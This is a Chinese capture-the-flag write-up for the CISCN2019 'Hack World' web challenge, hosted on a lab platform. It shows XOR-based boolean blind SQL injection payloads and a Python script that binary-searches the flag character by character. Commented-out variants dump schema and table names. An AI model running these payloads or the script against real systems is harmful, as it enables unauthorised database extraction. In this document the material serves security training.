本文主要是介绍[CISCN2019 华北赛区 Day2 Web1]Hack World1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

提示

- 基于布尔的盲注

- 使用python脚本跑





这里已经提示flag在flag表在flag字段

首先输入1 2都能有回显

每当这个时候第一想到的都应该是基于布尔的盲注是否能使用



尝试fuzz

通过fuzz大概知道后续思路

- 应为过滤的比较全面所以放弃联合查询 报错查询 预设置

- 使用基于布尔的盲注



这里首先测试是否能使用基于布尔的盲注

1^1^1=1 1^0^1=0,就像是真真真等于真,真假真等于假(后续我们需要利用这一点)

payload: 1^1^1

payload: 1^0^1

可行



这里使用python编写脚本(应为已经告诉了flag在flag表flag字段里所以直接跳过查表查字段)

应为禁用了空格所以用()代替

import requests as re# 设置需要sql注入的网站

url = 'http://829f8090-4b37-44d3-bd7c-84540e34523d.node4.buuoj.cn:81/index.php'# 提前做好接受flag的变量

flag = ''# 循环函数

for i in range(1, 1000):print(f'{i}:\n')# 这里设置最大值和最小值使用二分化的方法跑效率比一般的快超级多high = 128low = 30# 这里设置循环函数,如果最大值小于最小值那么退出while low <= high:mid = (low + high)//2# 爆库名# sql1 = f'1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))={mid})^1'# sql2 = f'1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))>{mid})^1'# sql3 = f'1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))<{mid})^1'# 爆表名# sql1 = f'1^(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)where(table_schema=database())),{i},1))={mid})^1'# sql2 = f'1^(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)where(table_schema=database())),{i},1))>{mid})^1'# sql3 = f'1^(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)where(table_schema=database())),{i},1))<{mid})^1'# 爆字段名sql1 = f'1^(ascii(substr((select(flag)from(flag)),{i},1))={mid})^1'sql2 = f'1^(ascii(substr((select(flag)from(flag)),{i},1))>{mid})^1'sql3 = f'1^(ascii(substr((select(flag)from(flag)),{i},1))<{mid})^1'# 设置id值data1 = {'id': sql1}data2 = {'id': sql2}data3 = {'id': sql3}# 通过post传入参数然后给r1 r2 r3r1 = re.post(url=url, data=data1)r2 = re.post(url=url, data=data2)r3 = re.post(url=url, data=data3)# Hello出现在页面时说明是对的,输出flagif 'Hello' in r1.text:flag += chr(mid)print(flag)break# Hello出现在页面时说明flag的ascii值大于最小值和最大值的中间值,所以缩小范围到中间值到最大值,一步一步缩小找到flagif 'Hello' in r2.text:low = mid + 1# Hello出现在页面时说明flag的ascii值大于最小值和最大值的中间值,所以缩小范围到中间值到最大值,一步一步缩小找到flagif 'Hello' in r3.text:high = mid - 1continueprint(flag)

得到flag



注意当网速不好的时候可能会出现一下情况,多跑几次就行

这篇关于[CISCN2019 华北赛区 Day2 Web1]Hack World1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![[CISCN2019 华东南赛区]Web111](https://i-blog.csdnimg.cn/direct/4032f3e9171e47b093313c6709609594.png)